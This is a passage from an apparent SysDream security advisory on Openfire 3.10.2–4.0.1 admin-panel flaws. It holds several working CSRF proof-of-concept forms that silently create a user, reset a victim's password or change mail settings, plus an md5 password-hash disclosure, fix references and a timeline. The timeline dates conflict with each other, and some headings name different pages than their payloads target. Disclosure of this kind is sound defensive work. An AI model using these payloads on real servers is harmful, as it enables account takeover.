    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="encrypt" <span class="cBleu">value</span>=""false &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="save" <span class="cBleu">value</span>="Save Property" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;
</code></pre>
<h4><em>system-email.jsp</em> is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>system-email.jsp</em> admin page.</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/system-email.jsp" <span class="cBleu">method</span>="post" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="host" <span class="cBleu">value</span>="mail.google.com" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="port" <span class="cBleu">value</span>="25" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="debug" <span class="cBleu">value</span>="false" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="server_username" <span class="cBleu">value</span>="toto" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="server_password" <span class="cBleu">value</span>="toto" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="save" <span class="cBleu">value</span>="Save Changes" &gt;
&lt;/form&gt;
</code></pre>
<h3 id="affected-versions">Affected versions</h3>
<ul>
<li>Version &gt;= 3.10.2 and &lt; 4.0.0</li>
</ul>
<h2 id="several-csrf-vulnerabilities-identified-in-openfire-3-10-2">Several CSRF Vulnerabilities identified in Openfire 3.10.2</h2>
<p><strong>Access Vector</strong>: remote</p>
<p><strong>Security Risk</strong>: low</p>
<p><strong>Vulnerability</strong>: CWE-312</p>
<p><strong>CVSS Base Score</strong>: 5.4</p>
<h3 id="vulnerability-description">Vulnerability Description</h3>
<p>Several CSRF vulnerabilities have been found on different pages of the admin panel of the OpenFire web server. Through this attack, an attacker could drive a valid user to execute unwittingly a request to the OpenFire sever.</p>
<p>These vulnerabilities have already been found by hyp3rlinx, but had not been patched yet.</p>
<h3 id="proof-of-concept">Proof of Concept</h3>
<h4><em>connection-settings-external-components.jsp</em> is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>dwr/exec/downloader.installPlugin.dwr</em> page:</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/user-create.jsp" <span class="cBleu">method</span>="get" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="name" <span class="cBleu">value</span>="Evil" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="email" <span class="cBleu">value</span>="evil@evil.f" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="password" <span class="cBleu">value</span>="evil" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="passwordConfirm" <span class="cBleu">value</span>="evil" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="create" <span class="cBleu">value</span>="Create+User" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;
</code></pre>
<h4><em>client-connections-settings.jsp</em> is vulerable to a CSRF attack.</h4>
<p>The following HTML iframe command allows reproducing the attack against the Openfire <em>client-connections-settings.jsp</em> page.</p>
<pre><code>&lt;iframe style="display:none" <span class="cJaune">name</span>="csrf-frame"&gt;&lt;/iframe&gt;
&lt;form id="csrf-form" action="http://OpenFireServerIP:9090/user-password.jsp" <span class="cBleu">method</span>="post" target="csrf-frame" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="username" <span class="cBleu">value</span>="victim" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="password" <span class="cBleu">value</span>="evil" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="passwordConfirm" <span class="cBleu">value</span>="evil" &gt;
    &lt;<span class="cBleu">input type</span>="text" <span class="cJaune">name</span>="update" <span class="cBleu">value</span>="Update+Password" &gt;
&lt;/form&gt;

&lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;
</code></pre>
<h3 id="affected-versions">Affected versions</h3>
<ul>
<li>Version 4.0.0 and 4.0.1</li>
</ul>
<h2 id="sensitive-information-disclosure-in-openfire-server-3-10-2">Sensitive information disclosure in OpenFire Server &lt;=3.10.2</h2>
<p><strong>Access Vector</strong>: remote</p>
<p><strong>Security Risk</strong>: low</p>
<p><strong>Vulnerability</strong>: CWE-200</p>
<p><strong>CVSS Base Score</strong>: 5.5</p>
<h3 id="vulnerability-description">Vulnerability Description</h3>
<p>A sensitive information disclosure vulnerabilty is present in the page <em>system-email.jsp</em>. It allow&rsquo;s an authenticated user to retreive the md5 hash the password of an email account.</p>
<h3 id="vulnerable-code">Vulnerable code</h3>
<p>The following HTML code is reveived by an authenticated user on the page system-email.jsp. The md5 hash of the password is sent to the user.</p>
<pre><code>&lt;<span class="cJaune">tr</span>&gt;
    &lt;<span class="cJaune">td</span> nowrap&gt;
        Server Username (Optional):
    &lt;/<span class="cJaune">td</span>&gt;
    &lt;<span class="cJaune">td</span> nowrap&gt;
        &lt;<span class="cJaune">input</span> type=<span class="cJaune">"text"</span> name=<span class="cJaune">"server_username"</span> value=<span class="cJaune">"myusername"</span> size=<span class="cJaune">"40"</span> maxlength=<span class="cJaune">"150"</span>&gt;
    &lt;/<span class="cJaune">td</span>&gt;
&lt;/<span class="cJaune">tr</span>&gt;
&lt;<span class="cJaune">tr</span>&gt;
    &lt;<span class="cJaune">td</span> nowrap&gt;
        Server Password (Optional):
    &lt;/<span class="cJaune">td</span>&gt;
    &lt;<span class="cJaune">td</span> nowrap&gt;
        &lt;<span class="cJaune">input</span> type=<span class="cJaune">"password"</span> name=<span class="cJaune">"server_password"</span> value=<span class="cJaune">"34819d7beeabb9260a5c854bc85b3e44"</span> size=<span class="cJaune">"40"</span> maxlength=<span class="cJaune">"150"</span>&gt;
    &lt;/<span class="cJaune">td</span>&gt;
&lt;/<span class="cJaune">tr</span>&gt;
</code></pre>
<h3 id="affected-versions">Affected versions</h3>
<ul>
<li>Version &gt;=3.10.2 and &lt;4.0.2</li>
</ul>
<h3 id="fixes">Fixes</h3>
<ul>
<li><a href="https://github.com/igniterealtime/Openfire/pull/570" rel="noopener" target="_blank">https://github.com/igniterealtime/Openfire/pull/570</a></li>
</ul>
<h3 id="solution">Solution</h3>
<p>Update to version 4.0.2</p>
<h3 id="timeline-dd-mm-yyyy">Timeline (dd/mm/yyyy)</h3>
<ul>
<li>15/10/2014 : Initial discovery</li>
<li>19/10/2015 : Contact with vendor team</li>
<li>27/11/2014 : vendor fixes vulnerabilities</li>
<li>27/11/2014 : vendor releases version 4.0.2, which includes the fixes</li>
</ul>
<h2 id="credits">Credits</h2>
<ul>
<li>Florian Nivette <a href="mailto:&#102;&#x2e;&#110;i&#x76;&#101;&#x74;&#x74;&#101;&#x40;&#115;&#121;&#x73;&#100;r&#x65;&#097;&#x6d;&#x2e;&#099;&#x6f;&#x6d;">&#102;&#x2e;&#110;i&#x76;&#101;&#x74;&#x74;&#101;&#x40;&#115;&#121;&#x73;&#100;r&#x65;&#097;&#x6d;&#x2e;&#099;&#x6f;&#x6d;</a></li>
</ul>
            </div>
                     </div>
      </div>
   </div>
</div>
</main><!-- Endd-flex justify-content-between #main -->
<!-- ======= Footer ======= -->
<footer id="footer" class="footer">
   <div class="footer-content">
      <div class="container">
         <div class="row">
            <div class="col-2 mt-md-5">
               <img src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/logo_sysdream.webp" alt="SysDream – entreprise cybersécurité Paris" class="img-fluid">
            </div>
            <div class="col-10">
               <div class="row">
                  <div class="col-md-6 col-lg-3 mt-md-5">
                     <div class="h3 footer-heading">Contactez-nous</div>
                     <ul class="footer-links list-unstyled">
                        <li><i class="bi bi-geo-alt"></i> Adresse : 14 Place Marie-Jeanne Bassot, 92300 Levallois-Perret, France</li>
                        <li><i class="bi bi-geo-alt"></i> Adresse : 1 rue André et Yvonne Meynier, 35000 Rennes, France</li>
                        <li><i class="bi bi-telephone"></i> Téléphone : +33 1 78 76 58 00</li>
                     </ul>
                  </div>
                  <div class="col-md-6 col-lg-3 mt-md-5">
                     <div class="footer-heading">À propos de nous</div>
                     <ul class="footer-links list-unstyled">
                                                <li>
                           <a class="footerlink"  href="https://sysdream.com/propos/" >
                           SysDream                           </a>
                        </li>
                                                <li>
                           <a class="footerlink"  href="https://sysdream.com/propos/blog/" >
                           Blog                           </a>
                        </li>
                                                <li>
                           <a class="footerlink"  href="https://sysdream.com/propos/contactez-nous/" >
                           Contactez-nous                           </a>
                        </li>
                                                <li>
                           <a class="footerlink"  target='_blank'  href="https://www.welcometothejungle.com/fr/companies/sysdream" >
                           SysDream recrute                           </a>
                        </li>
                                             </ul>
                  </div>
                  <div class="col-md-6 col-lg-3 mt-md-5">
                     <div class="footer-heading">Juridique</div>
                     <ul class="footer-links list-unstyled">
                                                <li><a class="footerlink" href="https://sysdream.com/politique-confidentialite/"   onclick="_paq.push(['trackEvent', 'menu-float-contact-fr', 'Politique de confidentialité', 'Click']);">Politique de confidentialité</a></li>
                                                <li><a class="footerlink" href="https://sysdream.com/conditions-generales-dutilisation/"   onclick="_paq.push(['trackEvent', 'menu-float-contact-fr', 'Conditions générales d'utilisation', 'Click']);">Conditions générales d'utilisation</a></li>
                                                <li><a class="footerlink" href="https://sysdream.com/mentions-legales/"   onclick="_paq.push(['trackEvent', 'menu-float-contact-fr', 'Mentions légales', 'Click']);">Mentions légales</a></li>
                                                <li><a class="footerlink" href="https://sysdream.com/wp-content/uploads/2025/07/audit-et-formations-en-securite-informatique-1753713828.pdf"   onclick="_paq.push(['trackEvent', 'menu-float-contact-fr', 'Règlement intérieur apprenant', 'Click']);">Règlement intérieur apprenant</a></li>
                                             </ul>
                  </div>
                  <div class="col-md-6 col-lg-3 mt-md-5">
                     <div class="footer-heading"><a href="https://sysdream.com/propos/qui-sommes-nous/#block_col-1519" style="color:#FFFFFF; text-decoration:underline;">Nos certifications</a></div>
                     <img src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/img/cert.webp" alt="Nos certifications" class="img-fluid">
                     <p style="color:#FFFFFF; text-align:center;">PASSI RGS & LPM</p>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="footer-legal">
      <div class="container">
         <div class="row justify-content-between my-2">
            <div class="col-12 col-md-6 text-center text-md-start mb-3 mb-md-0">
               <div class="copyright mt-2">
                  © SysDream 2008 - 2026 - Centre de formation agréé n° 11 93 05949 93               </div>
            </div>
            <div class="col-12 col-md-6">
               <div class="social-links mb-3 mb-lg-0 text-center text-md-end">
                  <a href="https://www.linkedin.com/company/sysdream/" target='target' aria-label="Visitez notre page LinkedIn">
                     <svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.83301 1.99707C3.41676 1.99707 1.45801 3.8439 1.45801 6.12207C1.45801 8.40025 3.41676 10.2471 5.83301 10.2471C8.24925 10.2471 10.208 8.40025 10.208 6.12207C10.208 3.8439 8.24925 1.99707 5.83301 1.99707ZM4.37467 6.12207C4.37467 5.36268 5.02759 4.74707 5.83301 4.74707C6.63842 4.74707 7.29134 5.36268 7.29134 6.12207C7.29134 6.88146 6.63842 7.49707 5.83301 7.49707C5.02759 7.49707 4.37467 6.88146 4.37467 6.12207Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.333 10.2471C20.6256 10.2471 18.0291 11.2611 16.1146 13.0662C14.2002 14.8712 13.1247 17.3194 13.1247 19.8721V29.4971C13.1247 30.2565 13.7776 30.8721 14.583 30.8721H20.4163C21.2218 30.8721 21.8747 30.2565 21.8747 29.4971V19.8721C21.8747 19.5074 22.0283 19.1577 22.3018 18.8998C22.5753 18.6419 22.9462 18.4971 23.333 18.4971C23.7198 18.4971 24.0907 18.6419 24.3642 18.8998C24.6377 19.1577 24.7913 19.5074 24.7913 19.8721V29.4971C24.7913 30.2565 25.4443 30.8721 26.2497 30.8721H32.083C32.8884 30.8721 33.5413 30.2565 33.5413 29.4971V19.8721C33.5413 17.3194 32.4658 14.8712 30.5514 13.0662C28.637 11.2611 26.0404 10.2471 23.333 10.2471ZM23.333 12.9971C21.3991 12.9971 19.5445 13.7214 18.177 15.0107C16.8096 16.3 16.0413 18.0487 16.0413 19.8721V28.1221H18.958V19.8721C18.958 18.7781 19.4189 17.7288 20.2394 16.9553C21.0599 16.1817 22.1727 15.7471 23.333 15.7471C24.4933 15.7471 25.6061 16.1817 26.4266 16.9553C27.2471 17.7288 27.708 18.7781 27.708 19.8721V28.1221H30.6247V19.8721C30.6247 18.0487 29.8565 16.3 28.489 15.0107C27.1215 13.7214 25.2669 12.9971 23.333 12.9971Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.45801 12.9971C1.45801 12.2377 2.11093 11.6221 2.91634 11.6221H8.74968C9.55509 11.6221 10.208 12.2377 10.208 12.9971V29.4971C10.208 30.2565 9.55509 30.8721 8.74968 30.8721H2.91634C2.11093 30.8721 1.45801 30.2565 1.45801 29.4971V12.9971ZM4.37467 14.3721V28.1221H7.29134V14.3721H4.37467Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.83301 1.99707C3.41676 1.99707 1.45801 3.8439 1.45801 6.12207C1.45801 8.40025 3.41676 10.2471 5.83301 10.2471C8.24925 10.2471 10.208 8.40025 10.208 6.12207C10.208 3.8439 8.24925 1.99707 5.83301 1.99707ZM4.37467 6.12207C4.37467 5.36268 5.02759 4.74707 5.83301 4.74707C6.63842 4.74707 7.29134 5.36268 7.29134 6.12207C7.29134 6.88146 6.63842 7.49707 5.83301 7.49707C5.02759 7.49707 4.37467 6.88146 4.37467 6.12207Z" stroke="#0F273B" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.333 10.2471C20.6256 10.2471 18.0291 11.2611 16.1146 13.0662C14.2002 14.8712 13.1247 17.3194 13.1247 19.8721V29.4971C13.1247 30.2565 13.7776 30.8721 14.583 30.8721H20.4163C21.2218 30.8721 21.8747 30.2565 21.8747 29.4971V19.8721C21.8747 19.5074 22.0283 19.1577 22.3018 18.8998C22.5753 18.6419 22.9462 18.4971 23.333 18.4971C23.7198 18.4971 24.0907 18.6419 24.3642 18.8998C24.6377 19.1577 24.7913 19.5074 24.7913 19.8721V29.4971C24.7913 30.2565 25.4443 30.8721 26.2497 30.8721H32.083C32.8884 30.8721 33.5413 30.2565 33.5413 29.4971V19.8721C33.5413 17.3194 32.4658 14.8712 30.5514 13.0662C28.637 11.2611 26.0404 10.2471 23.333 10.2471ZM23.333 12.9971C21.3991 12.9971 19.5445 13.7214 18.177 15.0107C16.8096 16.3 16.0413 18.0487 16.0413 19.8721V28.1221H18.958V19.8721C18.958 18.7781 19.4189 17.7288 20.2394 16.9553C21.0599 16.1817 22.1727 15.7471 23.333 15.7471C24.4933 15.7471 25.6061 16.1817 26.4266 16.9553C27.2471 17.7288 27.708 18.7781 27.708 19.8721V28.1221H30.6247V19.8721C30.6247 18.0487 29.8565 16.3 28.489 15.0107C27.1215 13.7214 25.2669 12.9971 23.333 12.9971Z" stroke="#0F273B" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.45801 12.9971C1.45801 12.2377 2.11093 11.6221 2.91634 11.6221H8.74968C9.55509 11.6221 10.208 12.2377 10.208 12.9971V29.4971C10.208 30.2565 9.55509 30.8721 8.74968 30.8721H2.91634C2.11093 30.8721 1.45801 30.2565 1.45801 29.4971V12.9971ZM4.37467 14.3721V28.1221H7.29134V14.3721H4.37467Z" stroke="#0F273B" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                     </svg>
                     <span class="visually-hidden">LinkedIn</span>
                  </a>
                  <a href="https://www.youtube.com/user/SysdreamLab/" target='target' aria-label="Visitez notre chaîne YouTube">
                     <svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" fill="none">
                        <path d="M32.1576 11.5147C31.8249 10.2619 30.8447 9.27535 29.6 8.94053C27.344 8.33203 18.2976 8.33203 18.2976 8.33203C18.2976 8.33203 9.25119 8.33203 6.99514 8.94053C5.75048 9.27535 4.77017 10.2619 4.43752 11.5147C3.83301 13.7854 3.83301 18.523 3.83301 18.523C3.83301 18.523 3.83301 23.2605 4.43752 25.5314C4.77017 26.784 5.75048 27.7706 6.99514 28.1055C9.25119 28.7139 18.2976 28.7139 18.2976 28.7139C18.2976 28.7139 27.344 28.7139 29.6 28.1055C30.8447 27.7706 31.8249 26.784 32.1576 25.5314C32.7621 23.2605 32.7621 18.523 32.7621 18.523C32.7621 18.523 32.7621 13.7854 32.1576 11.5147Z" stroke="white" stroke-width="1.43205" stroke-miterlimit="10"/>
                        <path d="M15.3389 22.8244L22.8999 18.5232L15.3389 14.2217V22.8244Z" stroke="white" stroke-width="1.43205" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                     </svg>
                     <span class="visually-hidden">YouTube</span>
                  </a>
                  <a href="https://github.com/sysdream/" target='target'>
                     <svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" fill="none" aria-label="Visitez notre dépôt GitHub">
                        <path d="M15.0422 31.2577C15.0422 30.7965 15.025 29.2788 15.025 27.3968C15.025 26.0811 15.4596 25.2225 15.9513 24.7853C12.8547 24.4265 9.5972 23.217 9.5972 17.8065C9.5972 16.2662 10.1421 15.0063 11.0326 14.0201C10.8903 13.6626 10.4092 12.2273 11.1708 10.2842C11.1708 10.2842 12.3417 9.90411 15.0077 11.7302C16.1201 11.4179 17.3136 11.2597 18.5017 11.2571C19.6872 11.2598 20.8807 11.4179 21.9957 11.7302C24.6591 9.90411 25.83 10.2842 25.83 10.2842C26.5915 12.2273 26.1131 13.6626 25.9682 14.0201C26.8613 15.0063 27.4009 16.2649 27.4009 17.8065C27.4009 23.229 24.1395 24.4238 21.0282 24.772C21.5319 25.2106 21.9771 26.0705 21.9771 27.3889C21.9771 29.2748 21.9599 30.7952 21.9599 31.2577C21.9599 31.6365 22.2111 32.0737 22.9194 31.9382C28.4615 30.0695 32.4552 24.78 32.4552 18.5468C32.4552 10.7507 26.2061 4.43115 18.4991 4.43115C10.7947 4.43115 4.54688 10.7494 4.54688 18.5468C4.54688 24.7826 8.54461 30.0735 14.0946 31.9395C14.7884 32.0697 15.0422 31.6338 15.0422 31.2577Z" stroke="white" stroke-width="1.43205" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M8.70117 24.5347C9.97837 24.9227 10.4821 25.348 11.0828 26.3554C11.6822 27.3628 12.3853 28.4872 15.0274 27.8466" stroke="white" stroke-width="1.43205" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                     </svg>
                     <span class="visually-hidden">GitHub</span>
                  </a>
                  <a href="https://twitter.com/sysdream/" target='target'>
                     <svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36" fill="none" aria-label="Visitez notre page Twitter">
                        <path d="M7.45898 29.0905C10.2583 25.832 13.0583 22.5735 15.8653 19.3059C13.0709 15.2452 10.2772 11.1859 7.47578 7.11605C7.50728 7.11045 7.52688 7.10625 7.54718 7.10415C7.56608 7.10275 7.58568 7.10415 7.60458 7.10415C9.63318 7.10415 11.6618 7.10415 13.6911 7.10205C13.7737 7.10205 13.8227 7.12585 13.8703 7.19515C15.684 9.83415 17.4998 12.4718 19.3156 15.1101C19.3352 15.1388 19.3562 15.1668 19.3842 15.206C19.4087 15.1794 19.4304 15.1577 19.45 15.1353C20.2739 14.177 21.0971 13.2173 21.921 12.2597C23.3819 10.5615 24.8435 8.86465 26.3037 7.16645C26.3366 7.12865 26.3674 7.10345 26.4234 7.10345C26.9897 7.10555 27.556 7.10485 28.1223 7.10485C28.1349 7.10485 28.1475 7.10695 28.1587 7.10835C28.1615 7.11325 28.1629 7.11605 28.1643 7.11885C28.165 7.12165 28.1664 7.12585 28.1643 7.12795C25.5127 10.2157 22.8611 13.3027 20.2018 16.3988C23.1138 20.6296 26.0258 24.8604 28.9504 29.1087C28.9 29.1101 28.8671 29.1115 28.8342 29.1115C28.0215 29.1115 27.2088 29.1115 26.3961 29.1115C25.1704 29.1115 23.9447 29.1115 22.7197 29.1129C22.6441 29.1129 22.5993 29.0905 22.5566 29.0275C20.6281 26.2226 18.6982 23.4191 16.7683 20.6148C16.7431 20.5784 16.7179 20.5421 16.685 20.4951C16.6542 20.5287 16.6283 20.5547 16.6045 20.5827C15.8891 21.415 15.1737 22.2473 14.4583 23.0796C12.7524 25.0648 11.0458 27.0492 9.34128 29.0352C9.29228 29.0919 9.24328 29.1122 9.16978 29.1122C8.63568 29.1094 8.10088 29.1108 7.56678 29.1108H7.47158C7.46808 29.1038 7.46388 29.0975 7.46038 29.0905H7.45898ZM26.219 27.6743C26.1847 27.6232 26.1637 27.5924 26.142 27.5609C23.5485 23.7929 20.9543 20.024 18.3608 16.2559C16.6108 13.7129 14.8601 11.1698 13.1115 8.62595C13.0667 8.56085 13.0212 8.53425 12.9414 8.53425C12.0678 8.53705 11.1942 8.53635 10.3206 8.53635C10.287 8.53635 10.2527 8.53635 10.1981 8.53635C10.2296 8.58255 10.2478 8.61125 10.2674 8.63855C12.7615 12.2618 15.2556 15.8857 17.749 19.5089C19.6005 22.1996 21.4527 24.8898 23.3028 27.582C23.3497 27.6506 23.3966 27.6764 23.4806 27.6764C24.3507 27.6729 25.2215 27.6743 26.0916 27.6743H26.219Z" fill="white"/>
                     </svg>
                     <span class="visually-hidden">Twitter</span>
                  </a>
               </div>
            </div>
         </div>
      </div>
   </div>
      <!-- PUB LINKEDIN -->
   <script type="text/javascript">
      _linkedin_partner_id = "6750634";
      window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
      window._linkedin_data_partner_ids.push(_linkedin_partner_id);
   </script>
   <script type="text/javascript">
      (function(l) {
      if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
      window.lintrk.q=[]}
      var s = document.getElementsByTagName("script")[0];
      var b = document.createElement("script");
      b.type = "text/javascript";b.async = true;
      b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
      s.parentNode.insertBefore(b, s);})(window.lintrk);
   </script>
   <noscript>
      <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6750634&fmt=gif" />
   </noscript>
</footer>
<a href="https://sysdream.com/propos/contactez-nous/" style='text-decoration:none!important;' onclick="_paq.push(['trackEvent', 'button-float-contact-fr', 'button-float-contact', 'Click']);" title="contact us" class="float-button d-flex align-items-center justify-content-center">
<i class="bi bi-envelope"><br><span style="font-size: 10px!important;text-decoration:none!important;text-transform:uppercase!important; font-style:normal!important; font-weight:700!important;">Contactez-nous</span></i>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sysdream-2024\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/vendors/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap5.min-js"></script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/capcha.min.js" id="capcha-js"></script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/main.min.js" id="main-script-js"></script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/vendors/formvalidation/es6-shim/es6-sham.min.js" id="formvalidation-es6-shim-js"></script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/vendors/formvalidation/js/FormValidation.min.js" id="formvalidation-js-js"></script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/vendors/formvalidation/js/plugins/Tachyons.min.js" id="formvalidation-js-tachyons-js"></script>
<script type="text/javascript" id="shortcodeform-script-js-extra">
/* <![CDATA[ */
var shortform_object = {"pageID":"268","send_short_contact":"https:\/\/sysdream.com\/wp-content\/themes\/sysdream-2024\/ajax\/shortform-ajax.php"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/shortcode.min.js" id="shortcodeform-script-js"></script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/vendors/fullcalendar-5.11.0/lib/main.min.js" id="fullcalendarjs-js"></script>
<script type="text/javascript" id="fullcalendar-js-extra">
/* <![CDATA[ */
var fullcalendar_object = {"lang":"fr","todayLang":"Aujourd'hui","pageID":null,"cdateStart":"2025-12-01","cdateEnd":"2026-07-01","calendar_data":"https:\/\/sysdream.com\/wp-content\/themes\/sysdream-2024\/ajax\/calendar-data-ajax.php"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/calendar.min.js" id="fullcalendar-js"></script>
<script type="text/javascript" id="load-session-form-js-extra">
/* <![CDATA[ */
var sessionForm_object = {"fsessionForm":"https:\/\/sysdream.com\/wp-content\/themes\/sysdream-2024\/ajax\/sessionform-ajax.php"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/load-session-form.min.js" id="load-session-form-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11" id="sweetalert2-js"></script>
<script type="text/javascript" id="event-form-script-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/sysdream.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://sysdream.com/wp-content/themes/sysdream-2024/assets/js/frontend/event-form.js" id="event-form-script-js"></script>
</main>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sysdream.com/wp-content/themes/sysdream-2024/style-9a22a78c85.min.css
body_size: 3992
content:
.font-size30{font-size:28px;font-family:var(--font-primary);font-style:normal;font-weight:700}.font-size32{font-size:32px;font-family:var(--font-primary);font-style:normal;font-weight:700}.font-size24{font-size:24px;font-family:var(--font-primary);font-style:normal}.font-size20{font-size:20px;font-family:var(--font-primary);font-style:normal}.font-size28{font-size:28px;font-family:var(--font-primary);font-style:normal}.font-size16{font-size:16px;font-family:var(--font-primary);font-style:normal}.font-size35{font-family:var(--font-primary);font-size:35px;font-style:normal;font-weight:700;line-height:normal}.dropdown-menu{--bs-dropdown-border-color:none!important}@media screen and (min-width:800px){.subheardertext{font-size:18px;width:80%}.font-size48{font-size:48px;font-style:normal;font-weight:700;line-height:normal}.pading-4{padding-left:5%}.width100{width:100%}}@media screen and (max-width:800px){.subheardertext{font-size:18px;width:100%}.font-size48{font-size:36px;font-style:normal;font-weight:700;line-height:normal}.pading-4{padding-left:0}.width100{width:100%}}.font-size45{font-size:45px;font-style:normal;font-weight:700;line-height:normal}.font-size42{font-size:42px;font-style:normal;font-weight:700;line-height:normal}.font-color-blue{color:var(--secondary-blue-bleu-800)}.font-color-blue600{color:var(--secondary-blue-bleu-600)}.font-color-white{color:var(--color-white)}.font-color-red{color:var(--color-sysdream-red)}@media (max-width:1280px){.font-size64-white{color:var(--color-white);font-family:var(--font-primary);font-size:38px;font-style:normal;font-weight:600;line-height:normal}.font-size64-blue{color:var(--secondary-blue-bleu-800);font-family:var(--font-primary);font-size:38px;font-style:normal;font-weight:600;line-height:normal}.font-size64-blue1{color:var(--color-sysdream-bleu-1);font-family:var(--font-primary);font-size:38px;font-style:normal;font-weight:600;line-height:normal}.font-size64-blue-ligth{color:var(--secondary-blue-bleu-600);font-family:var(--font-primary);font-size:38px;font-style:normal;font-weight:600;line-height:normal}}@media (min-width:1280px){.font-size64-white{color:var(--color-white);font-family:var(--font-primary);font-size:50px;font-style:normal;font-weight:600;line-height:normal}.font-size64-blue{color:var(--secondary-blue-bleu-800);font-family:var(--font-primary);font-size:50px;font-style:normal;font-weight:600;line-height:normal}.font-size64-blue1{color:var(--color-sysdream-bleu-1);font-family:var(--font-primary);font-size:50px;font-style:normal;font-weight:600;line-height:normal}.font-size64-blue-ligth{color:var(--secondary-blue-bleu-600);font-family:var(--font-primary);font-size:50px;font-style:normal;font-weight:600;line-height:normal}}.font-size-12{color:#62686c!important;font-family:var(--font-primary)!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;line-height:normal!important}.form-font-size-16{color:#abafb1;font-family:var(--font-primary);font-size:16px;font-style:normal;font-weight:400;line-height:normal}.blue-logo{color:var(--primary-bleu-logo)}.font-size44-blue-logo{color:var(--primary-bleu-logo);font-family:var(--font-primary);font-size:44px;font-style:normal;font-weight:600;line-height:normal}.font-size18-white-left{color:var(--color-white)!important;text-align:left;font-family:var(--font-primary);font-size:18px;font-style:normal;line-height:normal}.f